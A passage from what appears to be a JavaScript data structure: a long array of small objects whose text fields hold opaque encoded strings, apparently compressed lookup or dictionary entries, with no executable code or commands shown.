l(JnP@\'dUshkk#hkk/z',y:'8',a:10},{t:'nTxudO{8o"utdI7xdX!p',y:'v',a:10},{t:'fK_?hBk491:<eQ84eQ8K',y:'r',a:10},{t:'nT/6gT~<gTA<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'bEzNj^NhpY|-f;YwgnT$gE9*',y:'v',a:10},{t:'m$j*c2T(c2Uo',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'c?YNh:plh:eh',y:'0',a:10},{t:'nUc3eHlZeHlv',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'JLE<lXV<p\'J!',y:'d',a:10},{t:'gjoof_xXr(%9je|QrQIVja5ijaL&',y:'4',a:10},{t:'m$i?iG"<iHD<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUNsbu3ibu2#',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'kt55cSF8mKV-c:ndnf0d',y:'v',a:10},{t:'bEzNj^Nho~eBdL8Nl6/Xb3p#kML%br9Pbr!Q',y:'t',a:10},{t:'o"*Pjkn3f{+OfINtjn[Bsl0qi=SZg6=}q=F!q=F3',y:'',a:10},{t:'gjoof_xZpF9LfJidruZhj~3Pj~Ka',y:'4',a:10},{t:'nw"Aap1Map1$',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'nY`TdMHGdMHP',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'b[}@iBY]iBM-',y:'c',a:10},{t:'fRE@?~L<fXOSg{PSesDpessl',y:'p',a:10},{t:'nTy9b[|qb[|Y',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nR2[bwMGbwM+',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nw\\ZdqE6dqEw',y:'v',p:[{t:'mMS3',a:10,y:'v'}]},{t:'nqQ(LN8<m$zXji*<i:Y<',y:'v',a:10},{t:'aQ"=fAWbhP6:eu0DiNW4',y:'p',a:10},{t:'dsH<fH|qfX?ofX{7',y:'v',a:10},{t:'nR@:bSv1bSv3',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUL!b[Anb[AU',y:'v',p:[{t:'o7\\j',a:10,y:'v'}]},{t:'m$jac*OXc*On',y:'v',p:[{t:'ksxo',a:10,y:'v'}]},{t:'gm2-N@S<\\X2<aLfBbDd:i{zGi}3P',y:'x',a:10},{t:'m$i\'d?W&d?Xc',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nTCKdPo~dPpc',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nRZvdn#Cdn#9',y:'v',p:[{t:'%n"<',a:10,y:'v'}]},{t:'kyC\\dDx#j?:_c,N1j/Z7',y:'v',a:10},{t:'nUb[dMNkdMNU',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'a@VMi$W]fm0Ac#JssrY@',y:'p',a:10},{t:'m$hOa(b0a(b6',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'iem{iukthwi[hnx3',y:'p',a:10},{t:'cpaNcB}T',y:'r',a:10},{t:'nT|;d:C<d:F<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'awtagk\';gk(}',y:'0',a:10},{t:'m$k2aAIoaAIh',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'nUb*dO|IdO|c',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nl*oeF8)eF89',y:'v',p:[{t:'kq/Rkq/l',a:10,y:'v'}]},{t:'nX)OLTh<LTc<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'pNk;ru{.ru}i',y:'d',a:10},{t:'bEzNj^Nhp61bnMyxsU9Ds-\'ms2LD',y:'v',a:10},{t:'nlr8dI4;kaeLbuOMbB54',y:'v',a:10},{t:'cNYRiy82iAPh',y:'v',a:10},{t:'m$hSd|j#d|ke',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nR%[eMn<eMP<',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'m$kNaWw7aWw3',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$kRe`ule`t;',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'m$hQaU]0aU][',y:'v',p:[{t:'kyW_kyW3',a:10,y:'v'}]},{t:'kq,AdG)zn~lrbh))lt}w',y:'v',a:10},{t:'nSK_dqAodqAh',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$hTeuCfeuCP',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'co\\Mj#Bnb6Z-g=ZBj3OZoHv;',y:'p',a:10},{t:'o3Iqbu7rkHH=&R.<"^V<',y:'v',a:10},{t:'iC%Od`gysGV7sL6l',y:'0',a:10},{t:'o#Usc^$m',y:'',a:10},{t:'nA#wb^yyo"RdaSvNa3J;',y:'v',a:10},{t:'nU4]dp~;dp~W',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'amz!h#0:iw,kf|b&iK|7',y:'v',a:10},{t:'nU4AcnQdcnQN',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT/8dMGZdMG"',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'b05@haD@f731gq}v^7(<^7%<',y:'4',a:10},{t:'m$j(a&bWa&b7',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$i/evkHevkb',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUL7dTr2dTr\'',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'nTu,du[Fdu[A',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'f)zJjuaKhzBehzA=',y:'p',a:10},{t:'o?qJdE9Elu}e$F\'<,M_<',y:'v',a:10},{t:'o"ESb3p@ombnc58YcT2^',y:'v',a:10},{t:'glN2oQZ]j5NH',y:'p',a:10},{t:'m$lEcXAXcXA%',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'o3HJcjr8kA-3aC%hai].',y:'v',a:10},{t:'nUb]eGy(eGzl',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'gjoof_xYt%4Oj@_ZscBLio7]iD8M',y:'a',a:10},{t:'nT|nbw!+k0lBcmd`cA#^',y:'v',a:10},{t:'m$luaE@GaE@-',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'pKR8pK1=',y:'5',a:10},{t:'jp0_j7VZd{G@d{v[',y:'p',a:10},{t:'nT.:/pf</pH<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'awb#gj.pf68rf6Xn',y:'0',a:10},{t:'nT|{d]r<d]v<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'bX..~/r<gZsvtE7(o;QlsINAdbCR',y:'v',a:10},{t:'nR?KiB^<iBF<',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'nTj6jn+<jnF<',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'nUb\\b}\'Fb}\'k',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'jpXeaW1ia43O',y:'p',a:10},{t:'H#S<dHi-bU!6g$f7eu`4eu`Z',y:'p',a:10},{t:'nTi}dL4BdL4k',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nlqvdIL&l{$\'dM=bd2[K',y:'v',a:10},{t:'eKpEbxt(d2O<d-8<',y:'r',a:10},{t:'aOGMlr@.lr@\'',y:'8',a:10},{t:'j.RLl:Kpjm#_hRwAqjI2iiu@uig0g0.je95cj)$i',y:'4',a:10},{t:'nT|=dO..dO/F',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTAqdp]#dp\\f',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'nT|iap*vap*Z',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'nU4hdOhfdOg,',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU4.auV\\auVW',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'vs<cKSefk!qgAVWfTtf',y:'0',a:10},{t:'nS_5bX}_bX}*',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'hWe[dQs\\dQFe',y:'0',a:10},{t:'g[M=ccA%g_:{p5&*d2s6d7%t',y:'w',a:10},{t:'L6-<aCuMa]d;aD?U9Hl<9Hq<',y:'p',a:10},{t:'nUaDdrAAdrAD',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU4teG{EeG=/',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'f)PGfU`[gGJ0dzDjdy5O',y:'r',a:10},{t:'d!ACaH-?c(2Rc_qw',y:'p',a:10},{t:'iaV2c_).feUfcXJa',y:'p',a:10},{t:'nS_9avP0avPt',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'bEB*za&LxS::K1=\'K1{w',y:'',a:10},{t:'nTg3avM_avM*',y:'v',p:[{t:'#\\0<',a:10,y:'v'}]},{t:'co]*c`*yi8H9ev\\#aj^Yf$FIf$FT',y:'4',a:10},{t:'d5E!$v,<$G)<',y:'d',a:10},{t:'nU6Qdlz?dlz:',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'h=Z7h[m#',y:'v',a:10},{t:'m$kNLtF<Lt`<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nYRTb}@,b}@2',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU`0eHnUeHnJ',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nUaDb}N_b}Or',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$luaE+kaE^|',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'l)39eCxhk|+8b"yIb,!d',y:'v',a:10},{t:'nR@\'bVvobVu)',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'m$(S/EG</E!<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTl:cn5ccn47',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'nU4\\\'u7<\'uM<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'l7!Nav;Any^wdqUTdD=m',y:'v',a:10},{t:'nU4\\/hj</g]<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nSHrdm=(dm{b',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$j%cYo-cYo4',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'b]DehVz&hVz=',y:'0',a:10},{t:'nl*dc:+/c:+4',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nR@\'b\\h0b\\hw',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$kRa&}9a&}?',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'am6$aUzJg{9Tg}M+',y:'r',a:10},{t:'nSJPcpXvcpX2',y:'v',p:[{t:'ksxo',a:10,y:'v'}]},{t:'kx"ecA{%lX\'*ci~.oKYY',y:'v',a:10},{t:'arr`eY?ubn)`q1#;',y:'p',a:10},{t:'nT.[cqRvcqQ]',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'gmz(fUfjgEP\\aSc2aQ%@',y:'a',a:10},{t:'m$lzE4H<E4O<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'kx\'G,|d<lHB;bwC8o/mD',y:'v',a:10},{t:'g6Tti-mEi^K7',y:'t',a:10},{t:'fp23bj(Gbjnr',y:'0',a:10},{t:'fTv&kyU%',y:'a',p:[{t:'ihscar}qar?"',a:10,y:'a'},{t:'as|8as|^',a:10,y:'a'}]},{t:'nUc2dlCTdlCx',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$mbdjr+djrT',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nR#8b;%\'b;&g',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$k2ez[Yez[\\',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'hU[]cO9+hY$)d{!cO];<P`%<',y:'p',a:10},{t:'nUK.cqf/cqgB',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'bEzNj^NhpYs0i-W}s(8Ls({4',y:'a',a:10},{t:'j`"R)/X<){n<',y:'v',a:10},{t:'kq\')cG6=k^@]d,;;oizR',y:'v',a:10},{t:'nR.l.`K<.`f<',y:'v',p:[{t:'ksxo',a:10,y:'v'}]},{t:'l_`1gR/zq4}lq4}U',y:'a',a:10},{t:'nTineBB?eBCj',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTy9eFgmeFgS',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'bSVoi?q;b4IPozWZkU"xl#k0twY(l$#Lt&::t"!=r3Frm\'+Em\'$v',y:'v',a:10},{t:'asHLb.8Gfd/{iPMViO86',y:'e',a:10},{t:'f~7,b9q0dw3Tdxu]',y:'4',a:10},{t:'kxdrdLp$o/=UdC;nkbcB',y:'v',a:10},{t:'kq\'$cVXak?E.a:euonl?',y:'v',a:10},{t:'nX*|dnFtdnE_',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'aQ{cjpiAn=fD',y:'v',a:10},{t:'anXOc,C?c^_4',y:'r',a:10},{t:'nT?Gb}Lub}LA',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'g77ia,~ghRs+j9R7d!3Id!6f',y:'r',a:10},{t:'fu"xg`+0gTt1aYG3c\'%2cMd2cK"7',y:'p',a:10},{t:'hWe[eIM~iH1&iH0q',y:'4',a:10},{t:'d36Wgx}*icC,ic0:',y:'r',a:10},{t:'hROcbvfSbvGz',y:'4',a:10},{t:'m$j!a$-ea$-L',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT.[cofqcofD',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'ks|#bO#@n@KOyoS<m[4A',y:'v',a:10},{t:'nUK\'\'-\'<\'!z<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'o8@Efi$Ws-[{fjzZq"^=hP}]q~w-q~`\'',y:'v',a:10},{t:'kue?"9#<"9(<',y:'v',p:[{t:'%n\\<',a:10,y:'v'}]},{t:'nUL8a`5la`5M',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$j#aWt2aWtu',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'e]t<a=Wha76`haxJhait',y:'p',a:10},{t:'co;]e(y%e`k[8wr<bR(@bTgA',y:'p',a:10},{t:'nQ;LdpX?dpYE',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'nR#5b;z5b;z?',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$(Va%#4a%#X',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'nTy9cn/]cn/\'',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'k[:<bE\'LbSyis\\iobc{&j!PIezc4onS?cD};osYooXjv',y:'a',a:10},{t:'nUaEcq\\@cq\\}',y:'v',p:[{t:'o:7C',a:10,y:'v'}]},{t:'nT.:?V2<?VO<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT.[co+Qco+C',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'bDONgG@/f\\2f:/r<;Cq<',y:'4',a:10},{t:'bEzNj^Nhp+9IiYxMi\'-oteLQ',y:'v',a:10},{t:'bS-PoSnLb#=qa,g0cZsudPV^f:oYf:oE',y:'v',a:10},{t:'gjovh(xqf`KFcl(jo.9?b2Kon@5Cn@_T',y:'8',a:10},{t:'nR/6b"Rub"RN',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'o?J7cj~IoGCwcmtnczae',y:'v',a:10},{t:'6-X<b1-MbD@6kziFcTBIon;9aT7PbE-.ua\'Ls\'e%s|6U',y:'5',a:10},{t:'nA-]P4V<P4;<',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'kZaBk(Q]m^p}h.XR',y:'r',a:10},{t:'o;/=dFKYj?H&b76wbPKj',y:'v',a:10},{t:'kx:2bcn1l8Z=arY4aa$8',y:'v',a:10},{t:'fpO5aD#vb*{^h\'!Kd4/md4/h',y:'r',a:10},{t:'nTu"bPOpbPOt',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'nT.:j?L<j?#<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUb;cnH5cnH/',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nR%mbR+VbR+0',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTijeBEoeBEd',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'nw\'YdlA~dlA3',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'nUc2drw/drw7',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'bEzNj^Nho~eBdO~,o^j"dI7yj|B"|?b<a`b}',y:'a',a:10},{t:'nTilbT**bT*P',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'b}LXprgwrd//',y:'v',a:10},{t:'kxagbgkhj=E&c#1nm:Q8',y:'v',a:10},{t:'b9^?e2?5b!(%b!(5',y:'x',a:10},{t:'nTjZco;rco;g',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'cNTsbaE#gfC.',y:'p',a:10},{t:'nTu|bT{DbT{5',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'au?@h]JQiKM#eX,UeWAR',y:'5',a:10},{t:'nT?Gd@\\Gd@\\-',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nS_8azQ:azQ0',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'kyW_bP1glaF4cUqic~;^',y:'v',a:10},{t:'gf}%at?qkDd<kr7<',y:'v',a:10},{t:'g0Irhbbla^r)ak"\'ak)]',y:'4',a:10},{t:'b1cAb?[Ys(b@kyG&tn83oosiooDC',y:'4',a:10},{t:'nUbd\'uH<\'uc<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nuT5T`]<oqsna/]za*BW',y:'v',a:10},{t:'nYaAb2(Nb2(j',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'ED$<g?[Xhf\'D',y:'4',a:10},{t:'nT|=cqgIcqgx',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'kt4cbR.{lS^EcvdsnxKq',y:'v',a:10},{t:'nTj9atX%atXO',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTx/doI.doJC',y:'v',p:[{t:'kr=\'kr{r',a:10,y:'v'}]},{t:'l7ayb~P^nxdPdoUhdgAj',y:'v',a:10},{t:'nTu|eHqkeHqC',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'ng}Sa*BJa*B~',y:'v',a:10},{t:'nl*i:W&<:Xa<',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'nl*kO9U<O9{<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU4;atQ"atRa',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nT.[cqh,cqiz',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'f_j1b3tNb8Bc',y:'v',a:10},{t:'nU3Mb\'},b\'[e',y:'v',p:[{t:'kq/Rkq/l',a:10,y:'v'}]},{t:'nR2r?_Y<?_p<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'fzl=e{;ec/oPc/zD',y:'a',a:10},{t:'nR$Gb;t^b;u`',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'ihumc()GdNI,dzy&iEJ-iEy{',y:'8',a:10},{t:'jj|Hd=nkd=m}',y:'d',a:10},{t:'nT|[dk_8dk_B',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'nT?GeHdEeHc,',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTv~dx2<dx;<',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nT."dvf]dvf~',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'hU{ThGmEnQf.',y:'p',a:10},{t:'nQ;GdrrQdrr%',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nxCOb7_#nxEBdN,Kd2}\'',y:'v',a:10},{t:'nYSwco3^co4d',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$luaE!maE!h',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nR@|b\'Sjb\'SN',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT.[cqi0cqi[',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT|_j,P<j,W<',y:'v',p:[{t:'o[kB',a:10,y:'v'}]},{t:'m$hXiDr<iC}<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'eJ!Oe_Iqk,FD',y:'p',a:10},{t:'bEzNj^NhpZNIfT+op%^kmphvck!}ck({',y:'a',a:10},{t:'nt]Mbe,cn7twb8}nb9iB',y:'v',a:10},{t:'m$hTd?Y6d?Y^',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'b{K&n%%,n%)K',y:'a',a:10},{t:'nTihdbJ<dbo<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUb[dlC^dlCB',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nSJFeHw{eHw(',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'ksxeaco[o/U(c:7:l\'h\\',y:'v',a:10},{t:'nTy9co&Jco&E',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTy9b\'n`b\'m&',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'kxdgb}32kt@|b\'++nKAj',y:'v',a:10},{t:'aOVmdypti@`Ri@k^',y:'r',a:10},{t:'o8@Efo`qsA$#e:-}qP@4j4?hs,7;s,]s',y:'v',a:10},{t:'fzl=gRy_a@,Ra#l%',y:'0',a:10},{t:'m$hQc)8Tc)8_',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT.[cqh,cqiA',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTljdplGdplc',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUK:|D,<|E`<',y:'v',p:[{t:'lJ?F',a:10,y:'v'}]},{t:'l}b,c\\YPkZ:9d+"\\d:nV',y:'v',a:10},{t:'eKpEbOdxu%7<qcH;',y:'r',a:10},{t:'nTl:ck^jck~\\',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nQ;CbUO:n,pka8?Va9s_',y:'v',a:10},{t:'b2x`e%~/c2RDc2F\'',y:'v',a:10},{t:'d`:DffRlcWK\'cWLd',y:'0',a:10},{t:'nUb]cqNScqN{',y:'v',p:[{t:'o:7C',a:10,y:'v'}]},{t:'nT."cnO0cnO/',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nv|Haw-kaw-e',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'nR|hbzeTbzey',y:'v',p:[{t:'l(y8',a:10,y:'v'}]},{t:'nTlpau;Sau;{',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'iGR6c&89d4:8c)T}c)y3',y:'p',a:10},{t:'m$hPaV-^aV-U',y:'v',p:[{t:'ksxo',a:10,y:'v'}]},{t:'nT.pbuSEbuS~',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU4,aveFave^',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nYSwbtUxbtT[',y:'v',p:[{t:'lHCG',a:10,y:'v'}]},{t:'nTi[|br<|a.<',y:'v',p:[{t:'o~A0',a:10,y:'v'}]},{t:'l}rVO8X<k$%8oTC<a8`<',y:'v',a:10},{t:'m$j*a%{Da%{7',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUbmeFN(eFNT',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nX*\'arZsarY{',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'egCdcrK4eg31e`.Ke`.N',y:'8',a:10},{t:'nl*kO9S<O9-<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nYN`dIW=dIXs',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'byh:q)Oc',y:'p',a:10},{t:'nTlibw:_bw:;',y:'v',p:[{t:'/6n<',a:10,y:'v'}]},{t:'m$itc}|Oc}|&',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'ngz!eF/}n.DMcM-\'c3TZ',y:'v',a:10},{t:'m$meaW!}aW!U',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'jj/ub?w=j4*g',y:'r',a:10},{t:'hWpthmi<g?%ug?Zj',y:'p',a:10},{t:'nTl,eHUieHUN',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'kyBFae#\'j"!+~tU<6]i<le,@rD\'XrD:k',y:'8',a:10},{t:'kx";dJ8@lIUdb&@=oeqF',y:'v',a:10},{t:'m$mecY|HcY|2',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'iw$i\\w\'<e,ap2Pr<fQ#"klHa',y:'0',a:10},{t:'m$mcLSz<LSW<',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'m$jcd8.Xd8.s',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'kxcFbS(ibS*$',y:'v',p:[{t:'kq?I',a:10,y:'v'}]},{t:'m$luaEp:aEqz',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUbddL(=dL)j',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'f]%ogJmif)#Oi=C.i=Da',y:'a',a:10},{t:'fcgYgW8]ebpFebpS',y:'r',a:10},{t:'nTi,b[_Jb[_g',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'f)XE[1l<b(&~b(_H',y:'v',a:10},{t:'nUcZ/7e</68<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'arr,|]|<d5os',y:'v',a:10},{t:'lK)PbN&+bN&F',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'kr(.bHdClgXRbMo^j]dc',y:'v',a:10},{t:'nSHsd!z~d!Ac',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'axj}a!b1f?ADf@wV',y:'p',a:10},{t:'nvZ3b4~tb4~2',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nS_~bVi.bVi;',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'nU5^bUdJbUd#',y:'v',p:[{t:'kq?E',a:10,y:'v'}]},{t:'ieT"eOIgb-@`s2jY',y:'8',a:10},{t:'avN3b+=yh8d/h6\'9',y:'v',a:10},{t:'nT?Gd@)kd@($',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'amz6h[XKm38(',y:'0',a:10},{t:'nUc2dJu(dJvo',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'ksQGagdkn7jWbgogbk"0',y:'v',a:10},{t:'gjoof_xYt%dbf)QXr~tpe\'!Ue*o;',y:'t',a:10},{t:'nuRGasPiasPP',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'jp15uhK]t;_y',y:'0',a:10},{t:'nT.[cnPycnP6',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'cob4j5p[aXS9aXS@',y:'r',a:10},{t:'nR?Bdm;bdm;t',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'nUcVdqJzdqJ3',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'m$mccY~IcY~b',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$lxc}"Gc}"c',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'nUb|auW3auWz',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'kxd;cETwls05ed_roa*-',y:'v',a:10},{t:'a%[!i:*5o"w4',y:'4',a:10},{t:'hWmyhk^khzX8',y:'4',a:10},{t:'nU5beGwXeGw%',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'gjoof_xVsj=Vgtkkp^a*gsHDgsk_',y:'a',a:10},{t:'m$jcdgwVdgw)',y:'v',p:[{t:'lKkI',a:10,y:'v'}]},{t:'m$jac3Hlc3HN',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTwSdqX(dqX+',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU5bdOfrdOfX',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'nT|]ap|[aq`o',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'hZkphR@U',y:'0',a:10},{t:'kyW?cB/3j_|;bbrej*31',y:'v',a:10},{t:'m$kXc[cFc[cw',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTy~bX"(bX,m',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nqPub&)#b&)M',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'nUc2dk8Cdk8i',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'f)X"d@9Ub|#@b|#]',y:'t',a:10},{t:'bEzNj^NhpY3@gS);gTe7',y:'a',a:10},{t:'nUbdeGxZeGx)',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'b:omJbC<Jbw<',y:'0',a:10},{t:'hu)!b^exdI[)c\\#Sc\\-B',y:'4',a:10},{t:'feVPfeWh',y:'p',a:10},{t:'fK{Gfwhki|}Mjal3',y:'5',a:10},{t:'na[BcS|@mJMk5%;<